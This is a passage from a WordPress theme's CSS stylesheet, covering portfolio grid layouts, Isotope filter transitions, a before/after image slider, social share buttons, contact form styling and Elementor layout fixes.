  float: left;
  width: 33.3333333333%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.project-item.thumb2x,
.grid-sizer.thumb2x {
  width: 66.66666666%;
}

.projects-grid.pf_5_cols .project-item,
.projects-grid.pf_5_cols .grid-sizer {
  width: 20%;
}
.projects-grid.pf_5_cols .project-item.thumb2x,
.projects-grid.pf_5_cols .grid-sizer.thumb2x {
  width: 40%;
}

.projects-grid.pf_4_cols .project-item,
.projects-grid.pf_4_cols .grid-sizer {
  width: 25%;
}
.projects-grid.pf_4_cols .project-item.thumb2x,
.projects-grid.pf_4_cols .grid-sizer.thumb2x {
  width: 50%;
}

.projects-grid.pf_2_cols .project-item,
.projects-grid.pf_2_cols .grid-sizer {
  width: 50%;
}
.projects-grid.pf_2_cols .project-item.thumb2x,
.projects-grid.pf_2_cols .grid-sizer.thumb2x {
  width: 100%;
}

.projects-grid {
  position: relative;
  overflow: hidden;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  /* info style 2 */
  /* info style 3 */
  /* info hidden */
  /* show info overlay */
  /* light box */
}
.projects-grid .projects-box {
  position: relative;
  overflow: hidden;
}
.projects-grid .projects-box .portfolio-info {
  width: 100%;
  height: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  background: rgba(10, 10, 10, 0.8);
  opacity: 0;
  display: flex;
  align-items: center;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.projects-grid .projects-box .portfolio-info .overlay {
  opacity: 1;
  background: transparent;
  z-index: 0;
}
.projects-grid .projects-box .portfolio-info .portfolio-info-inner {
  text-align: center;
  width: 100%;
  z-index: 1;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.projects-grid .projects-box .portfolio-info h5 {
  color: #fff;
  font-size: 24px;
  padding: 0 25px;
  margin-bottom: 17px;
}
.projects-grid .projects-box .portfolio-info h5 a {
  color: #fff;
  cursor: pointer;
}
.projects-grid .projects-box .portfolio-info .portfolio-cates {
  color: #9f9e9e;
  font-family: "Josefin Sans", sans-serif;
  font-weight: 500;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-bottom: 0;
  padding: 0 25px;
}
.projects-grid .projects-box .portfolio-info .portfolio-cates a {
  color: #9f9e9e;
  line-height: 1;
  display: inline-block;
  letter-spacing: 0.5px;
  margin: 0 5px;
}
.projects-grid .projects-box .portfolio-info .portfolio-cates a:before {
  content: "[";
  margin-right: 5px;
}
.projects-grid .projects-box .portfolio-info .portfolio-cates a:after {
  content: "]";
  margin-left: 5px;
}
.projects-grid .projects-box .portfolio-info .portfolio-cates a:hover {
  color: #fff;
}
.projects-grid .projects-box .portfolio-info .portfolio-cates a:first-child {
  margin-left: 0;
}
.projects-grid .projects-box .portfolio-info .portfolio-cates a:last-child {
  margin-right: 0;
}
.projects-grid .projects-box .projects-thumbnail {
  overflow: hidden;
}
.projects-grid .projects-box .projects-thumbnail .overlay {
  visibility: hidden;
}
.projects-grid .projects-box img {
  width: 100%;
  height: auto;
  display: block;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.projects-grid .projects-box:hover .portfolio-info {
  opacity: 1;
}
.projects-grid.style-2 .portfolio-info {
  background: none;
  align-items: flex-end;
  height: auto;
}
.projects-grid.style-2 .portfolio-info .portfolio-info-inner {
  text-align: left;
  background: #fff;
  padding: 27px 50px 26px;
  -webkit-transform: translateY(40%);
  -ms-transform: translateY(40%);
  transform: translateY(40%);
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.projects-grid.style-2 .portfolio-info .portfolio-info-inner h5 {
  margin-bottom: 8px;
  padding: 0;
}
.projects-grid.style-2 .portfolio-info .portfolio-info-inner h5 a {
  color: #1a1a1a;
}
.projects-grid.style-2 .portfolio-info .portfolio-info-inner .portfolio-cates {
  padding: 0;
}
.projects-grid.style-2 .portfolio-info .portfolio-info-inner .portfolio-cates a:hover {
  color: #1a1a1a;
}
.projects-grid.style-2 .projects-box:hover .portfolio-info-inner {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.projects-grid.style-2.w-auto .portfolio-info {
  width: auto;
}
.projects-grid.style-3 .projects-thumbnail {
  position: relative;
}
.projects-grid.style-3 .projects-thumbnail .overlay {
  background: rgba(0, 0, 0, 0.2);
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  display: none;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.projects-grid.style-3 .projects-thumbnail .overlay i {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  background: #000;
  color: #fff;
}
.projects-grid.style-3 .projects-thumbnail .overlay i:before {
  font-size: 22px;
}
.projects-grid.style-3 .projects-thumbnail .overlay i:hover {
  -webkit-transform: translateY(-50%) translateX(-50%) rotate(90deg);
  -ms-transform: translateY(-50%) translateX(-50%) rotate(90deg);
  transform: translateY(-50%) translateX(-50%) rotate(90deg);
}
.projects-grid.style-3 .projects-thumbnail:hover .overlay {
  opacity: 1;
  visibility: visible;
}
.projects-grid.style-3 .portfolio-info {
  background: none;
  position: static;
  opacity: 1;
  align-items: flex-end;
}
.projects-grid.style-3 .portfolio-info .portfolio-info-inner {
  text-align: left;
  padding-top: 20px;
  padding-bottom: 12px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.projects-grid.style-3 .portfolio-info .portfolio-info-inner h5 {
  padding: 0;
  margin-bottom: 7px;
}
.projects-grid.style-3 .portfolio-info .portfolio-info-inner h5 a {
  color: #1a1a1a;
  margin-bottom: 10px;
}
.projects-grid.style-3 .portfolio-info .portfolio-info-inner .portfolio-cates {
  padding: 0;
}
.projects-grid.style-3 .portfolio-info .portfolio-info-inner .portfolio-cates a:hover {
  color: #1a1a1a;
}
.projects-grid.style-3 .portfolio-info .overlay {
  display: none;
}
.projects-grid.style-4 .projects-thumbnail {
  position: relative;
}
.projects-grid.style-4 .projects-thumbnail .overlay {
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  cursor: pointer;
  display: none;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.projects-grid.style-4 .projects-thumbnail .overlay i {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  background: #000;
  color: #fff;
}
.projects-grid.style-4 .projects-thumbnail .overlay i:before {
  font-size: 22px;
}
.projects-grid.style-4 .projects-thumbnail .overlay i:hover {
  -webkit-transform: translateY(-50%) translateX(-50%) rotate(90deg);
  -ms-transform: translateY(-50%) translateX(-50%) rotate(90deg);
  transform: translateY(-50%) translateX(-50%) rotate(90deg);
}
.projects-grid.style-4 .projects-thumbnail:hover .overlay {
  opacity: 1;
  visibility: visible;
}
.projects-grid.style-4 .portfolio-info {
  display: none;
}
.projects-grid.style-5 .projects-box .portfolio-info {
  opacity: 1;
  visibility: visible;
  background: rgba(10, 10, 10, 0.6);
}
.projects-grid.style-5 .projects-box .portfolio-info a.title-link {
  background-size: 0;
}
.projects-grid.style-5 .projects-box:hover .portfolio-info {
  opacity: 0;
  visibility: hidden;
}
.projects-grid.style-6 .portfolio-info .overlay {
  display: none;
}
.projects-grid.img-popup .projects-thumbnail .overlay {
  display: flex;
  align-items: center;
  justify-content: center;
}
.projects-grid.img-popup .projects-thumbnail .overlay h5 {
  display: none;
  margin-bottom: 0;
  color: #fff;
  text-align: center;
}
.projects-grid.img-popup.popup-is-title .projects-thumbnail .overlay h5 {
  display: block;
}
.projects-grid.img-popup.popup-is-title .projects-thumbnail .overlay i {
  display: none;
}
.projects-grid.img-scale .projects-box:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.projects-grid.no-cat .portfolio-cates {
  display: none;
}

/*** load more button ***/
.btn-block {
  text-align: center;
  clear: both;
}
.btn-block .octf-btn {
  margin-top: 60px;
}
.btn-block .octf-btn:after, .btn-block .octf-btn:before {
  display: none;
}
.btn-block .octf-btn i {
  margin-left: 10px;
}

/**** isotope filtering ****/
.project_filters {
  position: relative;
  width: 100%;
  text-align: center;
  margin-bottom: 30px;
  padding-left: 0;
}
.project_filters:after {
  content: "";
  display: block;
  clear: both;
}

.project_filters li {
  position: relative;
  display: inline-block;
  text-align: center;
  margin-left: 28px;
  margin-right: 28px;
  margin-bottom: 5px;
}
.project_filters li:last-child {
  margin-right: 0;
}
.project_filters li:first-child {
  margin-left: 0;
}

.project_filters li a {
  font-size: 14px;
}
.project_filters li a::before {
  width: 0;
}
.project_filters li a.selected:before {
  width: calc(100% + 14px);
}
.project_filters li a:focus, .project_filters li a:active {
  color: #1a1a1a;
}
.project_filters li a .filter-count {
  position: absolute;
  top: -11px;
  right: -10px;
  width: 20px;
  text-align: left;
  font-size: 11px;
  color: #828282;
  visibility: hidden;
  opacity: 0;
  transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
}
.project_filters li a.selected .filter-count, .project_filters li a:hover .filter-count {
  opacity: 1;
  visibility: visible;
  right: -20px;
}

/*Dark scheme*/
.dark-scheme .project_filters li a:focus, .dark-scheme .project_filters li a:active {
  color: #fff;
}

/* Start: Recommended Isotope styles */
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.6s;
  -moz-transition-duration: 0.6s;
  -ms-transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  transition-duration: 0.6s;
}

.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}

/* End: Recommended Isotope styles */
/* project carousel */
.project-slider .octf-swiper-pagination {
  margin-top: 30px;
}

.project-bottom {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 100px;
}

.single-portfolio-navigation {
  padding-top: 42px;
}
.single-portfolio-navigation .post-nav {
  margin-bottom: 0;
}

.portfolio-related-posts-wrap {
  padding-top: 70px;
}

.portfolio-related-title-wrap h2 {
  margin-bottom: 30px;
}

@media only screen and (min-width: 1025px) {
  .portfolio-related-posts-wrap .octf-swiper-pagination {
    display: none;
  }
}
@media only screen and (max-width: 1199px) {
  .projects-grid.pf_5_cols .grid-sizer,
.projects-grid.pf_5_cols .project-item,
.projects-grid.pf_4_cols .grid-sizer,
.projects-grid.pf_4_cols .project-item {
    width: 33.333333%;
  }
  .projects-grid.pf_5_cols .grid-sizer.thumb2x,
.projects-grid.pf_5_cols .project-item.thumb2x,
.projects-grid.pf_4_cols .grid-sizer.thumb2x,
.projects-grid.pf_4_cols .project-item.thumb2x {
    width: 66.666666%;
  }
}
@media only screen and (max-width: 1024px) {
  .project-bottom {
    padding-bottom: 60px;
  }
}
@media only screen and (max-width: 992px) {
  .project-item,
.grid-sizer,
.projects-grid.pf_5_cols .grid-sizer,
.projects-grid.pf_5_cols .project-item,
.projects-grid.pf_4_cols .grid-sizer,
.projects-grid.pf_4_cols .project-item {
    width: 50%;
  }
  .project-item.thumb2x,
.grid-sizer.thumb2x,
.projects-grid.pf_5_cols .grid-sizer.thumb2x,
.projects-grid.pf_5_cols .project-item.thumb2x,
.projects-grid.pf_4_cols .grid-sizer.thumb2x,
.projects-grid.pf_4_cols .project-item.thumb2x {
    width: 100%;
  }
}
@media only screen and (max-width: 768px) {
  .projects-box .portfolio-info {
    right: 0;
    opacity: 1;
  }

  .projects-style-1 .projects-box .portfolio-info .portfolio-info-inner {
    padding: 30px;
  }

  .projects-style-1 .projects-box .portfolio-info h5 {
    font-size: 20px;
  }

  .projects-style-1 .projects-box .portfolio-info .portfolio-cates {
    font-size: 12px;
  }
}
@media only screen and (max-width: 600px) {
  .project-item,
.grid-sizer,
.projects-grid.pf_5_cols .project-item,
.projects-grid.pf_4_cols .project-item,
.projects-grid.pf_2_cols .project-item {
    width: 100%;
  }

  .project_filters li {
    margin-left: 10px;
    margin-right: 10px;
  }

  .portfolio-related-title-wrap h2 {
    font-size: 30px;
  }
}
/*--------------------------------------------------------------
## Before After
--------------------------------------------------------------*/
.twentytwenty-horizontal .twentytwenty-handle:before, .twentytwenty-horizontal .twentytwenty-handle:after, .twentytwenty-vertical .twentytwenty-handle:before, .twentytwenty-vertical .twentytwenty-handle:after {
  content: " ";
  display: block;
  background: white;
  position: absolute;
  z-index: 30;
  -webkit-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
  -moz-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
  box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
}

.twentytwenty-horizontal .twentytwenty-handle:before, .twentytwenty-horizontal .twentytwenty-handle:after {
  width: 3px;
  height: 9999px;
  left: 50%;
  margin-left: -1.5px;
}

.twentytwenty-vertical .twentytwenty-handle:before, .twentytwenty-vertical .twentytwenty-handle:after {
  width: 9999px;
  height: 3px;
  top: 50%;
  margin-top: -1.5px;
}

.twentytwenty-before-label, .twentytwenty-after-label, .twentytwenty-overlay {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
}

.twentytwenty-before-label, .twentytwenty-after-label, .twentytwenty-overlay {
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.twentytwenty-before-label, .twentytwenty-after-label {
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  transition-property: opacity;
}

.twentytwenty-before-label:before, .twentytwenty-after-label:before {
  color: white;
  font-size: 13px;
  letter-spacing: 0.1em;
}

.twentytwenty-before-label:before, .twentytwenty-after-label:before {
  position: absolute;
  background: rgba(255, 255, 255, 0.2);
  line-height: 38px;
  padding: 0 20px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.twentytwenty-horizontal .twentytwenty-before-label:before, .twentytwenty-horizontal .twentytwenty-after-label:before {
  top: 50%;
  margin-top: -19px;
}

.twentytwenty-vertical .twentytwenty-before-label:before, .twentytwenty-vertical .twentytwenty-after-label:before {
  left: 50%;
  margin-left: -45px;
  text-align: center;
  width: 90px;
}

.twentytwenty-left-arrow, .twentytwenty-right-arrow, .twentytwenty-up-arrow, .twentytwenty-down-arrow {
  width: 0;
  height: 0;
  border: 6px inset transparent;
  position: absolute;
}

.twentytwenty-left-arrow, .twentytwenty-right-arrow {
  top: 50%;
  margin-top: -6px;
}

.twentytwenty-up-arrow, .twentytwenty-down-arrow {
  left: 50%;
  margin-left: -6px;
}

.twentytwenty-container {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  z-index: 0;
  overflow: hidden;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
}

.twentytwenty-container img {
  max-width: 100%;
  position: absolute;
  top: 0;
  display: block;
}

.twentytwenty-container.active .twentytwenty-overlay, .twentytwenty-container.active :hover.twentytwenty-overlay {
  background: rgba(0, 0, 0, 0);
}

.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,
.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label, .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label,
.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label {
  opacity: 0;
}

.twentytwenty-container * {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.twentytwenty-before-label {
  opacity: 0;
}

.twentytwenty-before-label:before {
  content: attr(data-content);
}

.twentytwenty-after-label {
  opacity: 0;
}

.twentytwenty-after-label:before {
  content: attr(data-content);
}

.twentytwenty-horizontal .twentytwenty-before-label:before {
  left: 10px;
}

.twentytwenty-horizontal .twentytwenty-after-label:before {
  right: 10px;
}

.twentytwenty-vertical .twentytwenty-before-label:before {
  top: 10px;
}

.twentytwenty-vertical .twentytwenty-after-label:before {
  bottom: 10px;
}

.twentytwenty-overlay {
  -webkit-transition-property: background;
  -moz-transition-property: background;
  transition-property: background;
  background: rgba(0, 0, 0, 0);
  z-index: 25;
}

.twentytwenty-overlay:hover {
  background: rgba(0, 0, 0, 0.5);
}

.twentytwenty-overlay:hover .twentytwenty-after-label {
  opacity: 1;
}

.twentytwenty-overlay:hover .twentytwenty-before-label {
  opacity: 1;
}

.twentytwenty-before {
  z-index: 20;
}

.twentytwenty-after {
  z-index: 10;
}

.twentytwenty-handle {
  height: 38px;
  width: 38px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -19px;
  margin-top: -19px;
  border: 3px solid white;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  -webkit-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
  -moz-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
  box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
  z-index: 40;
  cursor: pointer;
}

.twentytwenty-horizontal .twentytwenty-handle:before {
  bottom: 50%;
  margin-bottom: 22px;
  -webkit-box-shadow: 0 3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
  -moz-box-shadow: 0 3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
  box-shadow: 0 3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
}

.twentytwenty-horizontal .twentytwenty-handle:after {
  top: 50%;
  margin-top: 22px;
  -webkit-box-shadow: 0 -3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
  -moz-box-shadow: 0 -3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
  box-shadow: 0 -3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
}

.twentytwenty-vertical .twentytwenty-handle:before {
  left: 50%;
  margin-left: 19px;
  -webkit-box-shadow: 3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
  -moz-box-shadow: 3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
  box-shadow: 3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
}

.twentytwenty-vertical .twentytwenty-handle:after {
  right: 50%;
  margin-right: 19px;
  -webkit-box-shadow: -3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
  -moz-box-shadow: -3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
  box-shadow: -3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
}

.twentytwenty-left-arrow {
  border-right: 6px solid white;
  left: 50%;
  margin-left: -17px;
}

.twentytwenty-right-arrow {
  border-left: 6px solid white;
  right: 50%;
  margin-right: -17px;
}

.twentytwenty-up-arrow {
  border-bottom: 6px solid white;
  top: 50%;
  margin-top: -17px;
}

.twentytwenty-down-arrow {
  border-top: 6px solid white;
  bottom: 50%;
  margin-bottom: -17px;
}

/*--------------------------------------------------------------
## Social Share
--------------------------------------------------------------*/
.otf-social-share a {
  display: inline-block;
  font-size: 12px;
  text-align: center;
  padding: 0.6em;
  cursor: pointer;
  line-height: 1;
  margin-right: 5px;
  background-color: #ffffff;
  color: #1A1A1A;
  border: 1px solid #E9E9E9;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.otf-social-share a i {
  width: 1em;
  height: 1em;
  position: relative;
  display: block;
}

.otf-social-share a:hover {
  background-color: #1A1A1A;
  color: #ffffff;
  border-color: #1A1A1A;
}

.otf-social-share a:last-child {
  margin-right: 0px;
}

.otf-social-share.shape-rounded a {
  border-radius: 10%;
  -webkit-border-radius: 10%;
  -moz-border-radius: 10%;
}

.otf-social-share.shape-circle a {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}

/*--------------------------------------------------------------
## Miscellaneous
--------------------------------------------------------------*/
.site-overlay {
  cursor: url(images/close.png) 16 16, default;
  background: transparent;
  width: 100vw;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  z-index: -1;
}

.dc-bgdark .elementor-drop-cap span {
  background: #1a1a1a;
  color: #fff;
}

.wpcf7 .main-form .font14 {
  margin-bottom: 24px;
}
.wpcf7 .main-form input,
.wpcf7 .main-form textarea {
  width: 100%;
  background: #fff;
}
.wpcf7 .main-form input::placeholder,
.wpcf7 .main-form textarea::placeholder {
  text-transform: uppercase;
}
.wpcf7 .main-form button {
  margin-top: 15px;
}
.wpcf7 .main-form button:before, .wpcf7 .main-form button:after {
  display: none;
}
.wpcf7 .main-form button:hover {
  background: #fff;
  color: #1a1a1a;
  border-color: #1a1a1a;
}
.wpcf7 .main-form p {
  margin-bottom: 15px;
}
.wpcf7 .main-form p:last-child {
  margin-bottom: 0;
}
.wpcf7 div.wpcf7-response-output {
  margin: 20px 0 0;
}
.wpcf7 span.wpcf7-not-valid-tip {
  display: none;
}
.wpcf7 .wpcf7-not-valid {
  border-color: #f00;
}
.wpcf7 div.wpcf7-validation-errors,
.wpcf7 div.wpcf7-acceptance-missing {
  background: #f7e700;
  color: #1a1a1a;
}

.grid-lines {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 50%;
  top: 0;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 0;
  pointer-events: none;
  user-select: none;
}
.grid-lines .g-line-vertical {
  height: 100%;
  display: block;
  width: 1px;
  background-color: #fff;
  left: 90px;
  top: 0;
  position: absolute;
}
.grid-lines .g-line-horizontal {
  height: 1px;
  display: block;
  width: 100%;
  background-color: #fff;
  top: 90px;
  left: 0;
  position: absolute;
}
.grid-lines .line-center {
  left: 50%;
}
.grid-lines .line-right {
  left: auto;
  right: 90px;
}
.grid-lines .line-bottom {
  bottom: 90px;
  top: auto;
}

.has-lines-horizontal-bottom .grid-lines .line-top {
  display: none;
}

.has-lines-horizontal-top .grid-lines .line-bottom {
  display: none;
}

.no-lines-vertical-center .grid-lines .line-center {
  display: none;
}

.ot-social-vertical {
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.ot-social-vertical ul {
  line-height: 90px;
}
.ot-social-vertical ul li.elementor-icon-list-item {
  margin-bottom: 40px;
  writing-mode: vertical-rl;
  letter-spacing: 0.75px;
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.ot-social-vertical ul li.elementor-icon-list-item:last-child {
  margin-bottom: 0;
}

.rs-layer .btn-details {
  color: #fff;
}
.rs-layer .btn-details:before {
  background: #505050;
}

.elementor-widget-icon-list.icon-custom ul li span.elementor-icon-list-icon, .elementor-widget-icon-list.icon-custom ul li a {
  display: flex;
  height: 100%;
}

.dark-scheme .wpcf7 .main-form input, .dark-scheme .wpcf7 .main-form textarea {
  background: transparent;
}
.dark-scheme .wpcf7 .main-form button {
  background: #1a1a1a;
  color: #fff;
  border-color: #1a1a1a;
}
.dark-scheme .wpcf7 .main-form button:hover {
  background: #fff;
  color: #1a1a1a;
  border-color: #fff;
}

@media (max-width: 600px) {
  .rs-layer .btn-details:before {
    width: 16px;
    height: 7px;
    bottom: 0;
    left: -5px;
  }
  .rs-layer .btn-details:hover:before {
    width: calc(100% + 10px);
  }

  .rs-layer.octf-btn:before, .rs-layer.octf-btn:after {
    display: none;
  }
}
@media (max-width: 1024px) {
  .grid-lines .g-line-vertical {
    left: 0;
  }
  .grid-lines .g-line-vertical.line-right {
    right: 0;
    left: auto;
  }
  .grid-lines .g-line-vertical.line-center {
    left: 50%;
  }
}
@media (max-width: 991px) {
  .ot-gallery .gallery-item:nth-child(even) .gallery-icon {
    padding-top: 0;
  }
}
@media (max-width: 767px) {
  .ot-social-vertical {
    display: none;
  }
}
body .elementor-widget:not(:last-child) {
  margin-bottom: 0;
}

div.elementor-widget-heading .elementor-heading-title {
  color: #1a1a1a;
  font-weight: 400;
  font-family: "Titillium Web", sans-serif;
}
div.elementor-widget-heading h1.elementor-heading-title {
  font-size: 48px;
}
div.elementor-widget-heading h2.elementor-heading-title {
  font-size: 42px;
}
div.elementor-widget-heading h3.elementor-heading-title {
  font-size: 36px;
}
div.elementor-widget-heading h4.elementor-heading-title {
  font-size: 30px;
}
div.elementor-widget-heading h5.elementor-heading-title {
  font-size: 24px;
}
div.elementor-widget-heading h6.elementor-heading-title {
  font-size: 20px;
}

.dark-scheme .elementor-widget-heading .elementor-heading-title {
  color: #fff;
}

.elementor-default .elementor-widget-text-editor,
.elementor-default li.elementor-icon-list-item,
.elementor-default li.elementor-icon-list-item a {
  font-family: "Raleway", sans-serif;
  color: #555555;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}

.elementor-default.dark-scheme .elementor-widget-text-editor,
.elementor-default.dark-scheme li.elementor-icon-list-item,
.elementor-default.dark-scheme li.elementor-icon-list-item a {
  color: #a3a3a3;
}

.elementor_library-template-default .post-author-box,
.elementor_library-template-default .post-navigation {
  display: none;
}

.elementor-default .elementor-widget-text-editor p:last-child {
  margin-bottom: 0;
}

/* 26/2/2021: Use for Elementor old version with DOM .elementor-row */
.elementor .elementor-section.elementor-section-boxed > .elementor-container {
  padding: 0px 15px;
}

/* 26/2/2021: Use for Elementor old version without DOM .elementor-row */
.elementor .elementor-section.elementor-section-boxed > .elementor-container {
  padding: 0px;
}

.elementor .elementor-section-full_width:not(.elementor-inner-section) > .elementor-column-gap-default > .elementor-column > .elementor-element-populated,
.elementor .elementor-section-boxed:not(.elementor-inner-section) > .elementor-column-gap-default > .elementor-column > .elementor-element-populated {
  padding-left: 0;
  padding-right: 0;
}

.elementor .elementor-section > .elementor-container > .elementor-row {
  width: auto;
  flex: 100%;
  min-width: 100%;
}

.elementor-section > .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated, .elementor-section > .elementor-column-gap-narrow > .elementor-row > .elementor-column > .elementor-element-populated, .elementor-section > .elementor-column-gap-extended > .elementor-row > .elementor-column > .elementor-element-populated {
  padding-top: 0;
  padding-bottom: 0;
}

.elementor .elementor-section > .elementor-column-gap-extended > .elementor-row, .elementor .elementor-section > .elementor-column-gap-wide > .elementor-row, .elementor .elementor-section > .elementor-column-gap-wider > .elementor-row {
  margin-left: -15px;
  margin-right: -15px;
}
.elementor .elementor-section > .elementor-column-gap-default > .elementor-row {
  margin-left: -10px;
  margin-right: -10px;
}
.elementor .elementor-section > .elementor-column-gap-narrow > .elementor-row {
  margin-left: -5px;
  margin-right: -5px;
}

.elementor .elementor-section-full_width:not(.elementor-inner-section) > .elementor-column-gap-extended > .elementor-row {
  margin-left: 0;
  margin-right: 0;
}

/* 26/2/2021 */
.elementor-section > .elementor-container > .elementor-column > .elementor-element-populated {
  padding-top: 0;
  padding-bottom: 0;
}

